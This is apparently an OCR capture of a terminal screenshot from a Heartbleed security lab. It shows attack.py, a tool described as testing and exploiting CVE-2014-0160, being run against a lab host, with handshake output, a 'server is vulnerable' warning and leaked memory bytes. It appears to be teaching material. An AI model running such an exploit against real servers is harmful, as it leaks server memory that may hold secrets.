 Terminal
[07/16/2018 10:22] root@ubuntu:/home/seed/Desktop# attack.py www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#
[07/16/2018 10:22] root@ubuntu:/home/seed/Desktop#
ub